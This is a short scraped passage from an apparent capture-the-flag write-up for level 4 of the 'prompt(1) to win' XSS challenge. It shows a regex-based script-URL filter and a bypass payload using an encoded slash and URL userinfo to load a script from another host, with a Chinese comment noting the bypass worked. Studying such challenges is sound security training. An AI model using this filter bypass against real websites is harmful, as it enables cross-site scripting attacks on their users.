 prompt(1) to win
4
Text Viewer
function escape(input) {
    // make sure the script belongs to own site
    // sample script: http://prompt.ml/js/test.js
    if (/^(?:https?:)?\/\/prompt\.ml\//i.test(decodeURIComponent(input))) {
        var script = document.createElement('script');
        script.src = input;
        return script.outerHTML;
    } else {
        return 'Invalid resource.';
    }
}
EXP
http://sandbox.prompt.ml
http://prompt.ml%2f:pwd@
24
这里有输出，说明我们成功绕过了正则
HTML source: <script src="http://prompt.ml%2f:pwd@"></script>
About